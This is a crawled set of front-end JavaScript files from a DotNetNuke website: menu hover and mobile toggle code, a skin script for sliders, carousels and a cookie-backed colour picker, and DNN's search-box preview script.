					sublevel.find(".level2").css("left", -182 + "px");
					sublevel.find(".level3").css("left", -182 + "px");
					sublevel.find(".subarrow").css("background", "none");
				}
			}
	}

    function HoverOutsub() {
         $(this).find(".level1").stop().animate({height: 'hide'},200, function() {
		  $(this).hide(); 
	  });
    }

	function HoverOversubsub() {
        $(this).find(".level2").stop().animate({height: 'show'},200);
    }

    function HoverOutsubsub() {
         $(this).find(".level2").stop().animate({height: 'hide'},200, function() {
		  $(this).hide(); 
	  });
    }
	
    if ($(window).width() >= 768){
        var config = {
            sensitivity: 2,
            interval:100,
            over: HoverOver,
            timeout:100,
            out: HoverOut
        };
        var configsub = {
            sensitivity: 2,
            interval:100,
            over: HoverOversub,
            timeout:100,
            out: HoverOutsub
        };
        var configsubsub = {
            sensitivity: 2,
            interval:100,
            over: HoverOversubsub,
            timeout:100,
            out: HoverOutsubsub
        };
		
        $("#standardMenu .rootMenu > li.haschild").hoverIntent(config);
		$("#standardMenu .subMenu li.haschild").hoverIntent(configsub);
		$("#standardMenu .subMenu li li.haschild").hoverIntent(configsubsub);		
    }else if ($(window).width() <= 767){
		$("#standardMenu li.child-1 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-1 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#standardMenu li.child-2 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-2 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;
		});	
		$("#standardMenu li.child-3 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-3 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;
		});	
		$("#standardMenu li.child-4 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-4 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#standardMenu li.child-5 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-5 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#standardMenu li.child-6 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-6 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#standardMenu li.child-7 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-7 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#standardMenu li.child-8 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-8 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#standardMenu li.child-9 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-9 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#standardMenu li.child-10 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-10 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#standardMenu li.child-11 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-11 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#standardMenu li.child-12 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#standardMenu li.child-12 .subMenu").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
	}
	
   // For Win8 Tablet
   $('#standardMenu .haschild li').attr("aria-haspopup","false");
   $('#standardMenu .haschild li').attr("role","menu");
   $('#standardMenu .haschild').attr("aria-haspopup","true");
   $('#standardMenu .haschild').attr("role","menuitem");

});

--- FILE ---
content_type: application/javascript
request_url: http://www.veniaminlesviossociety.gr/Portals/_default/Skins/Flat-CadetBlue/js/custom.js
body_size: 22645
content:
/*
 * JS Settings For DotNetNuke Skin by bestdnnskins.com
 * Copyright 2013 By BESTDNNSKINS.COM
 */
//Add meta to head:
jQuery(document).ready(function() {
	$('head').append('<meta name="viewport" content="width=device-width, initial-scale=1.0"/>');
});

//Retina:
jQuery(document).ready(function() {
	$('.retina').retinise();
});


//For Fancy Lightbox Alternative:
jQuery(document).ready(function() {
	$(".fancybox").fancybox({
	    openEffect:'elastic',closeEffect:'fade',nextEffect:'fade', prevEffect:'fade'
	});
});

//For Search Value:
jQuery(document).ready(function(){
    var s="Search...";
    $("#dnn_dnnSEARCH_txtSearch,#dnn_dnnSEARCH2_txtSearch").val(s).click(function(){
        var ss=$(this).val();if(ss==s)$(this).val("") }
       )
      .blur(function(){
        var ss=$(this).val();if(ss=="")$(this).val(s) }
       );
});

//For Tipsy Style:
jQuery(document).ready(function(){
   if ($(window).width() >= 960){		
	   $('.user-tipsy').tipsy({ fade: true, gravity: 'n' });
	};
});


//For Top Icon Hover:
jQuery(document).ready(function($){
    function iconHoverOver() {
       $(this).find(".icon_hover").stop().fadeIn(100).show();
    }
    function iconHoverOut() {
       $(this).find(".icon_hover").stop().fadeOut(100, function() {
	     $(this).hide(); 
	     });
    }
	var config = {
        sensitivity: 5,
        interval:50,
        over: iconHoverOver,
        timeout:50,
        out: iconHoverOut
     };
   $(".icon_search, .icon_user, .icon_lang").hoverIntent(config);
}); 

//For Login Style:
jQuery(document).ready(function() {
	$('.logout-button').click(function () {
        document.location.href = $('.user_login a').attr("href");
    });
});

//For User Back Link:
jQuery(document).ready(function() {
	$('.user-back').click(function () {
        document.location.href = $('a#dnn_dnnUSER3_registerLink').attr("href");
    });
});

//For Language Icon Display:
jQuery(document).ready(function() {
    var lang_width = $("#Language").width();
	if ( lang_width >= 2){
	  $(".icon_lang").css('display', 'block');
	} else {
	  $(".icon_lang").css('display', 'none');
	}

});

//For User Icon Display:
jQuery(document).ready(function() {
    var lang_width = $("#dnn_dnnUSER3_registerLink").width();
	if ( lang_width <= 1){
	  $(".user-button").css('display', 'none');
	} else {
	  $(".user-button").css('display', 'block');
	}

});

//For Isotope Style:
jQuery(document).ready(function() {
			  
			  var $container = $('#container');
		
			  $container.isotope({
				itemSelector : '.element'
			  });
			  
			  
			  var $optionSets = $('#options .option-set'),
				  $optionLinks = $optionSets.find('a');
		
			  $optionLinks.click(function(){
				var $this = $(this);
				// don't proceed if already selected
				if ( $this.hasClass('selected') ) {
				  return false;
				}
				var $optionSet = $this.parents('.option-set');
				$optionSet.find('.selected').removeClass('selected');
				$this.addClass('selected');
		  
				// make option object dynamically, i.e. { filter: '.my-filter-class' }
				var options = {},
					key = $optionSet.attr('data-option-key'),
					value = $this.attr('data-option-value');
				// parse 'false' as false boolean
				value = value === 'false' ? false : value;
				options[ key ] = value;
				if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
				  // changes in layout modes need extra logic
				  changeLayoutMode( $this, options )
				} else {
				  // otherwise, apply new options
				  $container.isotope( options );
				}
				
				return false;
			  });   
});


//For TB Slider:
jQuery(document).ready(function($) {		
		$('.TB_Wrapper').TransBanner({
			slide_delaytime: 6,
			slide_transition: 2,
			navigation_type: 3,
			button_size: 26,
			caption_bg_color: '#000',
			caption_bg_opacity: .2,
			caption_bg_blur: 10,
			responsive : true,
			responsive_limit_autoplay : '', 
			responsive_limit_caption : 480,
			responsive_limit_navigation : 480,
			responsive_limit_navigation_type : 2, 
			responsive_screen_based_limits : true 
		});
});

//For Slideshow Banner:
jQuery(window).load(function() {
	  $('.flexslider').flexslider({animation:"slide",slideshowSpeed: 6000, animationSpeed: 500, pauseOnHover: true, start: function(slider){} });
	  $('.flexslider2').flexslider({animation:"fade",slideshowSpeed: 6000, animationSpeed: 500, pauseOnHover: true, start: function(slider){} });
});

//For CarouFredSel Style:
jQuery(document).ready(function() {
	$("#carouFredSel").carouFredSel({
		responsive: true,
		width: "100%",
		prev: "#caroul_prev",
		next: "#caroul_next",
		mousewheel: true,
		scroll: {
			'items': 1,
			'duration': 800
		},
		items: {
			width: 370,
			//	height: '30%',	//	optionally resize item-height
			visible: {
				min: 1,
				max: 3
			}
		}
	});
});


//For CarouFredSel2 Style:
jQuery(document).ready(function() {
	$("#carouFredSel2").carouFredSel({
		responsive: true,
		width: "100%",
		prev: "#caroul_prev2",
		next: "#caroul_next2",
		mousewheel: true,
		scroll: {
			'items': 1,
			'duration': 800
		},
		items: {
			width: 200,
			//	height: '30%',	//	optionally resize item-height
			visible: {
				min: 1,
				max: 5
			}
		}
	});
});

//For Shake Style:
jQuery(document).ready(function() {
    $(".shake img").each(function(k,img){
	  new JumpObj(img,10);
     $(img).hover(function(){this.parentNode.parentNode.className="hover"});
    })
});

//For Quovolver Style:
jQuery(document).ready(function($) {
    $("#quovolver_style").quovolver({
        children: "li",
        transitionSpeed: 600,
        autoPlay: true,
        autoPlaySpeed: 5000,
        pauseOnHover: true,
        equalHeight: false,
        navPosition: "above",
        navNum: true
    })
});


//Header Fixed
jQuery(document).ready(function() {
	var menu = $('#skin_header'),
		pos = menu.offset();
		
    if ($(window).width() >= 768){		
		$(window).scroll(function(){
			if($(this).scrollTop() > pos.top+menu.height() && menu.hasClass('header_position')){
				menu.fadeOut('fast', function(){
					$(this).removeClass('header_position').addClass('headerfixed').fadeIn('fast');
					$(".top_spacer").css({"height": "90px"});
				});
			} else if($(this).scrollTop() <= pos.top && menu.hasClass('headerfixed')){
				menu.fadeOut('fast', function(){
					$(this).removeClass('headerfixed').addClass('header_position').fadeIn('fast');
					$(".top_spacer").css({"height": "0px"});
				});
			}
		});
	};

});

//For Layerslider Style:
jQuery(document).ready(function() { 
		$('#layerslider').layerSlider({
			skinsPath : '/Portals/_default/Skins/Flat-CadetBlue/css/layerslider/skins/',	
			skin : 'fullwidth',
			thumbnailNavigation : 'none',
			navButtons: false,
			navStartStop: false
		});
});

//For Banner Slider:
jQuery(window).load(function(){
	$('#slider').unoslider({
		width: 550,
		height: 270,
        tooltip: true,
        indicator: { autohide: false },
        navigation: { autohide: true },
        slideshow: { hoverPause: true, continuous: true, timer: true, speed: 9, infinite: true, autostart: true },
        responsive: true,
        responsiveLayers: false,
        preset: ['sq_flyoff', 'sq_drop', 'sq_squeeze', 'sq_random', 'sq_diagonal_rev', 'sq_diagonal', 'sq_fade_random', 'sq_fade_diagonal_rev', 'sq_fade_diagonal', 'explode', 'implode', 'fountain', 'shot_right', 'shot_left', 'zipper_right', 'zipper_left', 'bar_slide_random', 'bar_slide_bottomright', 'bar_slide_bottomright', 'bar_slide_topright', 'bar_slide_topleft'],
        order: 'random',
        block: {
            vertical: 10,
            horizontal: 4
        },
        animation: {
            speed: 500,
            delay: 50,
            transition: 'grow',
            variation: 'topleft',
            pattern: 'diagonal',
            direction: 'topleft'
        }
		});
}); 

//For Banner Slider2:
jQuery(window).load(function(){
	$('#slider2').unoslider({
		width: 800,
		height: 270,
        tooltip: true,
        indicator: { autohide: false },
        navigation: { autohide: true },
        slideshow: { hoverPause: true, continuous: true, timer: true, speed: 9, infinite: true, autostart: true },
        responsive: true,
        responsiveLayers: false,
        preset: ['sq_flyoff', 'sq_drop', 'sq_squeeze', 'sq_random', 'sq_diagonal_rev', 'sq_diagonal', 'sq_fade_random', 'sq_fade_diagonal_rev', 'sq_fade_diagonal', 'explode', 'implode', 'fountain', 'shot_right', 'shot_left', 'zipper_right', 'zipper_left', 'bar_slide_random', 'bar_slide_bottomright', 'bar_slide_bottomright', 'bar_slide_topright', 'bar_slide_topleft'],
        order: 'random',
        block: {
            vertical: 10,
            horizontal: 4
        },
        animation: {
            speed: 500,
            delay: 50,
            transition: 'grow',
            variation: 'topleft',
            pattern: 'diagonal',
            direction: 'topleft'
        }
		});
}); 


//For Accordion Style:
jQuery(document).ready(function() { 
    $( ".accordion2" ).accordion({  
            collapsible: true  
    });  
}); 

//For Fade InView Style:
jQuery(document).ready(function() {
 $('.inview').bind('inview', function (event, visible) {
		if (visible === true) {
		// element is now visible in the viewport
		$(this).addClass('p-visible');
		}
 });
});

//For Mobile Menu:
jQuery(document).ready(function(){
	  $(".menuclick").click(function(event) {
	    event.preventDefault();
	    $(".menu_box").slideToggle("fast");
			return false;
	  });
});

//For Color Picker:
jQuery(document).ready(function () {
	$('head').append('<style id="changecolor" type="text/css"></style>');
	$('#custom-button').click(
    	function () {
    	    if ($('#custom_wrapper').css('left') != '0px') {
    	        $('#custom_wrapper').animate({ "left": "0px" }, { duration: 300 });
    	        $(this).animate({ "left": "150px" }, { duration: 300 });
    	    }
    	    else {
    	        $('#custom_wrapper').animate({ "left": "-155px" }, { duration: 300 });
    	        $('#custom-button').animate({ "left": "0px" }, { duration: 300 });
    	    }
    	}
    );
    $('#bg_color').ColorPicker({
        onShow: function(colpkr) {
            $(colpkr).fadeIn("fast");
            return false
        },
        onHide: function(colpkr) {
            $(colpkr).fadeOut("fast");
            return false
        },
        onChange: function(hsb, hex, rgb) {
            var color = hex;
            var defaultPattern = "url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/bg_grid_01.png)";
			$('#bg_color').css({ backgroundColor: '#' + color});
		    $('style#changecolor').html('#bg_color, .pre_defined_color,.banner_style,.skin_main_bottom,.setHover,.page_name,#standardMenu .subMenu li.selected > a span, #standardMenu .subMenu li.breadcrumb > a span, #standardMenu .subMenu li.item a:hover span,#leftMenu .leftSub li.selected > a span, #leftMenu .leftSub li a:hover span,.main_top_icon1 .icon_effect .hi-icon:after,.main_top_img1,.main_top_icon2 .icon_effect .hi-icon:after,.main_top_img2,.main_top_icon3 .icon_effect .hi-icon:after,.main_top_img3,.design_text_style .design_button1 a,.design_text_style .design_button2 a:hover,.carouFredSel_img .carouFredSel_describe,.caroul_prev,.caroul_next,.nav-tabs2 > li > a:hover,.nav-tabs2 > .active > a, .nav-tabs2 > .active > a:hover,.footer_tag ul li a,.newsletter_style span a:hover,.price-table .high .price,.website_style p span a:hover,.our_skills .progress .bar,.our_team_style .our_tean_hover,.full_button a,.button1_style span ,.button2_style span,.Info_one,.content_right_border .left_border,.project_list a.read-more:hover ,.project-pagination a,.project-pagination a:hover,.project-pagination li.selected a,.page_number .active,.page_number span a:hover,.color_bg,#options ul li,.project_inner .project_rollover,.ls-h3 span,.unoslider_indicator a.unoslider_indicator_active,.CadetBlue03_style:hover .CadetBlue03_top_bg,.CadetBlue04_top_bg,.CadetBlue05_top_bg,.CadetBlue07_top_bg,.threeColSocial .console-mouseon,.threeColSocial a.dnnPrimaryAction,.threeColSocial .selectDrop.active > a,.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .dnnButtonGroup > li > a.disabled:hover,.threeColSocial .alpha > a:hover,.threeColSocial a.dnnSecondaryAction.ArchiveItems:hover,.threeColSocial .dnnTertiaryAction:hover,a.dnnTertiaryAction:hover,.top_read_more img, .pg-info, .pg-info4{ background-color: #' + color + '; }.project-pagination a:hover,.project-pagination li.selected a,.CadetBlue07_style,.icon_effect .hi-icon{ border-color: #' + color + '; }.Default_Pages_text,.CadetBlue06_style,.threeColSocial .dnnButtonGroup > li > a.disabled:hover ,.threeColSocial .alpha > a,.threeColSocial .alpha > a:hover,.threeColSocial .alpha > a.active{ border-left-color: #' + color + '; }.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .alpha > a:hover { border-right-color: #' + color + '; }.BlackTitle03_style .c_title ,.CadetBlue02_top_bg{ border-bottom-color: #' + color + '; }.col.high{outline-color:#' + color + ';}.icon_effect .hi-icon{box-shadow:#' + color + ';} #standardMenu .rootMenu > li.selected > a span, #standardMenu .rootMenu > li.breadcrumb > a span, #standardMenu .rootMenu > li:hover > a span, #standardMenu .rootMenu > li > a:hover span,#megaMenu .root > li.selected > a span, #megaMenu .root > li.breadcrumb > a span, #megaMenu .root > li:hover > a span, #megaMenu .root > li > a:hover span,#megaMenu .category li.selected > a span, #megaMenu .category li.item a:hover span,#megaMenu .leaf li.selected > a span,#leftMenu .level1 li.selected > a span, #leftMenu .level1 li > a:hover span,#leftMenu .level1 li > a:hover span,.hi-icon,.main_top_text:hover h3,.main_top_text span a,.top_read_more img,.design_text_style  .design_style:hover,.magnify_text:hover h4,.tab-content2:hover .tab_left_text h3,.footer_post p a:hover,.footer_icon span,.ui-accordion .ui-accordion-header,.contact_page .demo_top_welcome a,.address_style span a,.price-table .row-titles .price span,.tags_style p span,.quovolve-box ul li .quovolve-box_text h5,.categories_style li a:hover,A:link,A:hover,A:active,.color_text,h1,h2,h3,h4,h5,h6,A.Login:hover,A.User:hover,A.Footer:hover,.ls-h2,.c_title_CadetBlue,.BlackTitle_style:hover .c_title_black,.BlackTitle02_style:hover .c_title_black,.BlackTitle03_style:hover .c_title_black,.BlackTitle04_style:hover .c_title_black,.CadetBlue08_style:hover .c_title_black{ color: #' + color + ';    }');
			
            $.cookie("custom_bgimage", null);
            $.cookie("custom_color", color);
            $.cookie("custom_defaultBg", defaultPattern)
        },
        color: '#54ADB4'
    });
	$('#bg_pattern a.pattern-box').each(function(i) {
        var a = $(this);
        var patternUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + a.attr('data-pattern') + '.png)';
        a.css({
            backgroundImage: patternUrl
        })
    });
	var color = $.cookie("custom_color");
    var defaultPattern = $.cookie("custom_defaultBg");
    var pattern = $.cookie("custom_pattern");
    $('#bg_pattern a.pattern-box').click(function(e) {
        e.preventDefault();
        var patternUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + $(this).attr('data-pattern') + '.png)';
        $('#Body').css({
            backgroundImage: patternUrl,
            backgroundRepeat: "repeat"
        });
        $.cookie("custom_bgimage", null);
        $.cookie("custom_pattern", patternUrl)
    });
    var color = $.cookie("custom_color");
    var defaultPattern = $.cookie("custom_defaultBg");
    var background = $.cookie("custom_bgimage");
    if (color) {
        $.cookie("custom_bgimage", null);
		$('#bg_color').css({ backgroundColor: '#' + color});
		$('style#changecolor').html('#bg_color, .pre_defined_color,.banner_style,.skin_main_bottom,.setHover,.page_name,#standardMenu .subMenu li.selected > a span, #standardMenu .subMenu li.breadcrumb > a span, #standardMenu .subMenu li.item a:hover span,#leftMenu .leftSub li.selected > a span, #leftMenu .leftSub li a:hover span,.main_top_icon1 .icon_effect .hi-icon:after,.main_top_img1,.main_top_icon2 .icon_effect .hi-icon:after,.main_top_img2,.main_top_icon3 .icon_effect .hi-icon:after,.main_top_img3,.design_text_style .design_button1 a,.design_text_style .design_button2 a:hover,.carouFredSel_img .carouFredSel_describe,.caroul_prev,.caroul_next,.nav-tabs2 > li > a:hover,.nav-tabs2 > .active > a, .nav-tabs2 > .active > a:hover,.footer_tag ul li a,.newsletter_style span a:hover,.price-table .high .price,.website_style p span a:hover,.our_skills .progress .bar,.our_team_style .our_tean_hover,.full_button a,.button1_style span ,.button2_style span,.Info_one,.content_right_border .left_border,.project_list a.read-more:hover ,.project-pagination a,.project-pagination a:hover,.project-pagination li.selected a,.page_number .active,.page_number span a:hover,.color_bg,#options ul li,.project_inner .project_rollover,.ls-h3 span,.unoslider_indicator a.unoslider_indicator_active,.CadetBlue03_style:hover .CadetBlue03_top_bg,.CadetBlue04_top_bg,.CadetBlue05_top_bg,.CadetBlue07_top_bg,.threeColSocial .console-mouseon,.threeColSocial a.dnnPrimaryAction,.threeColSocial .selectDrop.active > a,.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .dnnButtonGroup > li > a.disabled:hover,.threeColSocial .alpha > a:hover,.threeColSocial a.dnnSecondaryAction.ArchiveItems:hover,.threeColSocial .dnnTertiaryAction:hover,a.dnnTertiaryAction:hover,.top_read_more img, .pg-info, .pg-info4{ background-color: #' + color + '; }.project-pagination a:hover,.project-pagination li.selected a,.CadetBlue07_style,.icon_effect .hi-icon{ border-color: #' + color + '; }.Default_Pages_text,.CadetBlue06_style,.threeColSocial .dnnButtonGroup > li > a.disabled:hover ,.threeColSocial .alpha > a,.threeColSocial .alpha > a:hover,.threeColSocial .alpha > a.active{ border-left-color: #' + color + '; }.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .alpha > a:hover { border-right-color: #' + color + '; }.BlackTitle03_style .c_title ,.CadetBlue02_top_bg{ border-bottom-color: #' + color + '; }.col.high{outline-color:#' + color + ';}.icon_effect .hi-icon{box-shadow:#' + color + ';} #standardMenu .rootMenu > li.selected > a span, #standardMenu .rootMenu > li.breadcrumb > a span, #standardMenu .rootMenu > li:hover > a span, #standardMenu .rootMenu > li > a:hover span,#megaMenu .root > li.selected > a span, #megaMenu .root > li.breadcrumb > a span, #megaMenu .root > li:hover > a span, #megaMenu .root > li > a:hover span,#megaMenu .category li.selected > a span, #megaMenu .category li.item a:hover span,#megaMenu .leaf li.selected > a span,#leftMenu .level1 li.selected > a span, #leftMenu .level1 li > a:hover span,#leftMenu .level1 li > a:hover span,.hi-icon,.main_top_text:hover h3,.main_top_text span a,.top_read_more img,.design_text_style  .design_style:hover,.magnify_text:hover h4,.tab-content2:hover .tab_left_text h3,.footer_post p a:hover,.footer_icon span,.ui-accordion .ui-accordion-header,.contact_page .demo_top_welcome a,.address_style span a,.price-table .row-titles .price span,.tags_style p span,.quovolve-box ul li .quovolve-box_text h5,.categories_style li a:hover,A:link,A:hover,A:active,.color_text,h1,h2,h3,h4,h5,h6,A.Login:hover,A.User:hover,A.Footer:hover,.ls-h2,.c_title_CadetBlue,.BlackTitle_style:hover .c_title_black,.BlackTitle02_style:hover .c_title_black,.BlackTitle03_style:hover .c_title_black,.BlackTitle04_style:hover .c_title_black,.CadetBlue08_style:hover .c_title_black{ color: #' + color + ';    }');

    }
    var pattern = $.cookie("custom_pattern");
    if (pattern) {
        $('#Body').css({
            backgroundImage: pattern,
            backgroundRepeat: "repeat"
        })
    } else {
        if (background) {
            $('#Body').css({
                backgroundImage: background,
                backgroundRepeat: "norepeat",
                backgroundPosition: "top center",
                backgroundAttachment: "fixed"
            })
        }
    };
	$('#bg_pattern a.bg-box').each(function(i) {
        var backgroundUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + $(this).attr('data-pattern') + '.png)';
        var a = $(this);
        a.css({
            backgroundImage: backgroundUrl
        })
    });
	$('#bg_pattern a.bg-box').click(function(e) {
        e.preventDefault();
        var backgroundUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + $(this).attr('data-pattern') + '.png)';
        $('#Body').css({
            backgroundImage: backgroundUrl,
            backgroundRepeat: "norepeat",
            backgroundPosition: "top center",
            backgroundAttachment: "fixed"
        });
        $.cookie("custom_bgimage", backgroundUrl)
    });
    var background = $.cookie("custom_bgimage");
    if (background) {
        $('#Body').css({
            backgroundImage: background,
            backgroundRepeat: "norepeat",
            backgroundPosition: "top center",
            backgroundAttachment: "fixed"
        })
    }
	$('#boxed_button').click(function () { 	
		location.reload();
		var boxedWidth = "1140";
		setTimeout(function(){
		  $("#skin_wrapper").css("width","1140");	
		},1000);
		$.cookie("boxed", boxedWidth);
		$.cookie("stretched", null);
	});
	var boxed = $.cookie("boxed");
	if (boxed) {
        $("#skin_wrapper").css("width","1140");	
	}
	$('#stretched_button').click(function () {
		location.reload();
		var stretchedWidth = "100%";
		setTimeout(function(){
		  $("#skin_wrapper").css("width","100%");
		},1000);
		$.cookie("boxed", null);
		$.cookie("stretched", stretchedWidth);
	});
	var stretched =  $.cookie("stretched");
	if (stretched) {
        $("#skin_wrapper").css("width","100%");	
	}
	$('#custom-reset').click(function(event) {
        event.preventDefault();
        $.cookie("custom_bgimage", null);
        $.cookie("custom_pattern", null);
        $.cookie("custom_color", null);
        $.cookie("custom_defaultBg", defaultPattern)
		$.cookie("boxed", null);
        $.cookie("stretched", null)
        location.reload();
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://www.veniaminlesviossociety.gr/resources/search/searchskinobjectpreview.js?cdv=38
body_size: 8859
content:
(function ($) {
    if (typeof dnn == 'undefined') window.dnn = {};
    if (typeof dnn.searchSkinObject == 'undefined') {
        dnn.searchSkinObject = function (options) {
            var settings = {
                delayTriggerAutoSearch: 100,
                minCharRequiredTriggerAutoSearch: 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US'
            };
            this.settings = $.extend({}, settings, options);
        };
        dnn.searchSkinObject.prototype = {
            _ignoreKeyCodes: [9, 13, 16, 17, 18, 19, 20, 27, 33, 34, 35, 36, 37, 38, 39, 40, 45],
            init: function () {
                var throttle = null, self = this;
                var makeUrl = function (val, service) {
                    var url = service ? service.getServiceRoot('internalservices') + 'searchService/preview' : null;
                    if (!url) return null;
                    var params = {};
                    params['keywords'] = val.replace(/^\s+|\s+$/g, '');
                    if (!self.settings.enableWildSearch) params["forceWild"] = "0";
                    params['culture'] = self.settings.cultureCode;
                    if (self.settings.portalId >= 0)
                        params['portal'] = self.settings.portalId;
                    var urlAppend = [];
                    $.each(params, function (index, value) {
                        urlAppend.push([index, encodeURIComponent(value)].join('='));
                    });

                    if (urlAppend.length) {
                        url += url.indexOf('?') === -1 ? '?' : '&';
                        url += urlAppend.join('&');
                    }
                    return url;
                };

                var generatePreviewTemplate = function (data) {
                    var $wrap = $('.searchInputContainer');
                    var preview = $('.searchSkinObjectPreview', $wrap);
                    if (preview.length)
                        preview.remove();

                    var markup = '<ul class="searchSkinObjectPreview">';
                    if (data && data.length) {
                        for (var i = 0; i < data.length; i++) {
                            var group = data[i];
                            if (group.Results && group.Results.length) {
                                var groupTitle = group.DocumentTypeName;
                                markup += '<li class="searchSkinObjectPreview_group">' + groupTitle + '</li>';
                                for (var j = 0; j < group.Results.length; j++) {
                                    var item = group.Results[j];
                                    var itemTitle = item.Title;
                                    var itemUrl = item.DocumentUrl;
                                    var itemSnippet = item.Snippet;
                                    markup += '<li data-url="' + itemUrl + '">';
                                    if (item.Attributes.Avatar) {
                                        markup += '<span><img src="' + item.Attributes.Avatar + '" class="userpic" /></span>';
                                    }
                                    markup += '<span>' + itemTitle + '</span>';
                                    if (itemSnippet)
                                        markup += '<p>' + itemSnippet + '</p></li>';
                                    else
                                        markup += '</li>';
                                } // end for group items
                            }
                        } // end for group

                        var moreResults = $wrap.attr('data-moreresults');
                        markup += '<li><a href="javascript:void(0)" class="searchSkinObjectPreview_more">' + moreResults + '</a></li>';
                        markup += '</ul>';
                    }
                    else {
                        var noResult = $wrap.attr('data-noresult');
                        markup += '<li>' + noResult + '</li></ul>';
                    }

                    $wrap.append(markup);
                    preview = $('.searchSkinObjectPreview', $wrap);

                    //attach click event
                    $('li', preview).on('click', function () {
                        var navigateUrl = $(this).attr('data-url');
                        if (navigateUrl) {
                            window.location.href = navigateUrl;
                        }
                        return false;
                    });

                    //attach see more       
                    $('.searchSkinObjectPreview_more', $wrap).on('click', function () {
                        var href = $wrap.next().attr('href');
                        var code = href.replace('javascript:', '');
                        eval(code);
                        return false;
                    });
                };

                $('.searchInputContainer a.dnnSearchBoxClearText').on('click', function () {
                    var $this = $(this);
                    var $wrap = $this.parent();
                    $('.searchInputContainer input').val('').focus();
                    $this.removeClass('dnnShow');
                    $('.searchSkinObjectPreview', $wrap).remove();
                    return false;
                });

                $('.searchInputContainer').next().on('click', function() {
                    var $this = $(this);
                    var inputBox = $this.prev().find('input[type="text"]');
                    var val = inputBox.val();
                    if (val.length) {
                        return true;
                    }
                    return false;
                });

                $('.searchInputContainer input').on('keyup', function(e) {
                    var k = e.keyCode || e.witch;
                    if (self._ignoreKeyCodes.indexOf(k) > -1) return;

                    var $this = $(this);
                    var $wrap = $this.parent();
                    var val = $this.val();
                    if (!val) {

                        $('a.dnnSearchBoxClearText', $wrap).removeClass('dnnShow');
                        $('.searchSkinObjectPreview', $wrap).remove();
                    } else {
                        $('a.dnnSearchBoxClearText', $wrap).addClass('dnnShow');

                        if (self.settings.searchType != 'S' ||
                            val.length < self.settings.minCharRequiredTriggerAutoSearch) return;

                        if (throttle) {
                            clearTimeout(throttle);
                            delete throttle;
                        }

                        throttle = setTimeout(function() {
                            var service = $.dnnSF ? $.dnnSF(-1) : null;
                            var url = makeUrl(val, service);
                            if (url) {
                                $.ajax({
                                    url: url,
                                    beforeSend: service ? service.setModuleHeaders : null,
                                    success: function(result) {
                                        if (result)
                                            generatePreviewTemplate(result);
                                    },
                                    error: function() {
                                    },
                                    type: 'GET',
                                    dataType: 'json',
                                    contentType: "application/json"
                                });
                            }
                        }, self.settings.delayTriggerAutoSearch);
                    }
                })
                .on('paste', function() {
                    $(this).triggerHandler('keyup');
                })
                .on('keypress', function(e) {
                    var k = e.keyCode || e.which;
                    if (k == 13) {
                        var $this = $(this);
                        var $wrap = $this.parent();
                        var val = $this.val();
                        if (val.length) {
                            var href = $wrap.next().attr('href');
                            if (!href) {
                                // dropdown search
                                href = $wrap.parent().next().attr('href');
                            }
                            var code = href.replace('javascript:', '');
                            eval(code);
                            e.preventDefault();
                        } else {
                            e.preventDefault();
                        }
                    }
                });
            }
        };
    }
})(jQuery);
